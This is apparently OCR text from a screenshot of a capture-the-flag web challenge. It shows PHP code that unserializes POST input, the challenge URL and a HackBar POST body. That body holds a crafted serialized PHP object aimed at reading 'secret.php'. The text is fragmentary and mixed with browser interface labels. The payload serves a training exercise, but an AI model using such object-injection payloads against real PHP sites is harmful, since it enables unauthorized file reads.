 unserialize($_POST['data']);
!!!A GREAT STEP!!!
Is there any file?
The True Flag is in /flag
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://80-ccf5fd46-3e53-4c13-b042-4cd38011f1fe.challenge.ctfplus.cn/?change=array_values
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
data=O:4:"Geek":2:{s:1:"a";O:9:"Challenge":1:
Upgrade-Insecure-Re
{s:4:"file";s:10:"secret.php";}s:1:"b";s:4:"sink";}
Name